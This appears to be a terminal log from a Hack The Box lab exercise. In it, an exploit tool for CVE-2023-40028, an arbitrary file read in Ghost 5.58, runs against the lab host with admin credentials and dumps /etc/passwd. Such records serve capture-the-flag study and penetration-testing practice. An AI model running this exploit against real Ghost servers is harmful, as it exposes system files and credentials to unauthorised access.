 kamil@ubuntu ~/CTF/HTB/linkvortex/Ghost-5.58-Arbitrary-File-Read-CVE-2023-40028 ‹master›
./CVE-2023-40028
Usage: ./CVE-2023-40028 -u <username> -p <password> -h <host_url>
Example: ./CVE-2023-40028 -u admin -p admin123 -h http://127.0.0.1
kamil@ubuntu ~/CTF/HTB/linkvortex/Ghost-5.58-Arbitrary-File-Read-CVE-2023-40028 ‹master›
./CVE-2023-40028 -u admin@linkvortex.htb -p O -h http://linkvortex.htb
WELCOME TO THE CVE-2023-40028 SHELL
Enter the file path to read (or type 'exit' to quit): /etc/passwd
File content:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
Enter the file path to read (or type 'exit' to quit):